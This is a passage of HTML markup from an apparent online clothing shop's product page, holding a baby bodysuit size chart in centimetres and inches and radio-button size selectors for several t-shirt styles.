	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-799485008">


	<div id="col-45108820" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1169249401" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1169249401 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_245696eeaf6720d5">
	<input type="radio" id="tmcp_choice_24_0_245696eeaf6720d5" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_246696eeaf672386">
	<input type="radio" id="tmcp_choice_24_1_246696eeaf672386" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_247696eeaf6725f7">
	<input type="radio" id="tmcp_choice_24_2_247696eeaf6725f7" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_248696eeaf672809">
	<input type="radio" id="tmcp_choice_24_3_248696eeaf672809" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_249696eeaf672a27">
	<input type="radio" id="tmcp_choice_24_4_249696eeaf672a27" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_250696eeaf672c39">
	<input type="radio" id="tmcp_choice_24_5_250696eeaf672c39" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_251696eeaf672e60">
	<input type="radio" id="tmcp_choice_24_6_251696eeaf672e60" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_252696eeaf67316b">
	<input type="radio" id="tmcp_choice_24_7_252696eeaf67316b" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_253696eeaf673553">
	<input type="radio" id="tmcp_choice_25_0_253696eeaf673553" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_254696eeaf67376d">
	<input type="radio" id="tmcp_choice_25_1_254696eeaf67376d" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_255696eeaf673985">
	<input type="radio" id="tmcp_choice_25_2_255696eeaf673985" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_256696eeaf673b88">
	<input type="radio" id="tmcp_choice_25_3_256696eeaf673b88" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_257696eeaf673da8">
	<input type="radio" id="tmcp_choice_25_4_257696eeaf673da8" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_258696eeaf673fe6">
	<input type="radio" id="tmcp_choice_25_5_258696eeaf673fe6" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_259696eeaf67429b">
	<input type="radio" id="tmcp_choice_25_6_259696eeaf67429b" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_260696eeaf6744d4">
	<input type="radio" id="tmcp_choice_25_7_260696eeaf6744d4" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_261696eeaf674876">
	<input type="radio" id="tmcp_choice_26_0_261696eeaf674876" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_262696eeaf674a8f">
	<input type="radio" id="tmcp_choice_26_1_262696eeaf674a8f" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_263696eeaf674cac">
	<input type="radio" id="tmcp_choice_26_2_263696eeaf674cac" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_264696eeaf674eaa">
	<input type="radio" id="tmcp_choice_26_3_264696eeaf674eaa" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_265696eeaf6750b9">
	<input type="radio" id="tmcp_choice_26_4_265696eeaf6750b9" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_266696eeaf6752bb">
	<input type="radio" id="tmcp_choice_26_5_266696eeaf6752bb" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_267696eeaf67567d">
	<input type="radio" id="tmcp_choice_27_0_267696eeaf67567d" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_268696eeaf6759c1">
	<input type="radio" id="tmcp_choice_27_1_268696eeaf6759c1" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_269696eeaf675be6">
	<input type="radio" id="tmcp_choice_27_2_269696eeaf675be6" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_270696eeaf675de4">
	<input type="radio" id="tmcp_choice_27_3_270696eeaf675de4" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_271696eeaf67600b">
	<input type="radio" id="tmcp_choice_27_4_271696eeaf67600b" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_272696eeaf67620a">
	<input type="radio" id="tmcp_choice_27_5_272696eeaf67620a" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_273696eeaf67643e">
	<input type="radio" id="tmcp_choice_27_6_273696eeaf67643e" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_274696eeaf67662c">
	<input type="radio" id="tmcp_choice_27_7_274696eeaf67662c" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
